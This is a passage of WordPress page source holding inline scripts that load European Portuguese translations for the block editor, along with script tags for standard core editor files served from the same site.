lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Upload":["Carregar"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Shuffle":["Trocar"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Select":["Seleccionar"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script id="wp-media-utils-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/media-utils.min.js?ver=e10cc6bfcff4fe474479" id="wp-media-utils-js"></script>
<script id="wp-patterns-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/patterns.min.js?ver=b4c7e00c3ec65ecfeaed" id="wp-patterns-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/plugins.min.js?ver=ef6da4a9b2747b62c09c" id="wp-plugins-js"></script>
<script id="wp-server-side-render-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script>
<script src="https://ciling.pt/wp-includes/js/dist/server-side-render.min.js?ver=1e0f25c205ebeb30bcd2" id="wp-server-side-render-js"></script>
<script src="https://ciling.pt/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script id="wp-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-06 01:20:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Uncategorized":["Sem categoria"],"sidebar button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, sidebar\u0004Document":["Documento"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Customize the last part of the URL. <a>Learn more.<\/a>":["Personalize a \u00faltima parte do URL. <a>Saiba mais.<\/a>"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template, which may be used on other posts and pages. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado noutros conte\u00fados e p\u00e1ginas. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Open the List View.":["Abre a vista de lista."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Keeps the text cursor within the block boundaries, aiding users with screen readers by preventing unintentional cursor movement outside the block.":["Mant\u00e9m o cursor do texto dentro dos limites do bloco, ajudando os utilizadores com leitores de ecr\u00e3 ao evitar o movimento n\u00e3o intencional do cursor para fora do bloco."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"Top toolbar on.":["Barra de ferramentas superior ligada."],"Top toolbar off.":["Barra de ferramentas superior desligada."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Spotlight on.":["Modo de foco ligado."],"Spotlight off.":["Modo de foco desligado."],"Toggle spotlight":["Ligar\/desligar modo de foco"],"Enter Distraction Free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction Free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"Swap template":["Alterar modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Distraction free on.":["Modo sem distrac\u00e7\u00f5es activado."],"Distraction free off.":["Modo sem distrac\u00e7\u00f5es desactivado."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Toggle top toolbar":["Ligar\/desligar barra de ferramentas do topo"],"Toggle block inspector":["Ligar\/desligar inspector de blocos"],"Toggle settings sidebar":["Ligar\/desligar barra lateral de configura\u00e7\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated":["Foi desactivado o modo sem distrac\u00e7\u00f5es"],"Distraction free mode activated":["Foi activado o modo sem distrac\u00e7\u00f5es"],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Toggle distraction free mode.":["Alternar o modo sem distrac\u00e7\u00f5es."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View sidebar by default.":["Abre a barra lateral de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado 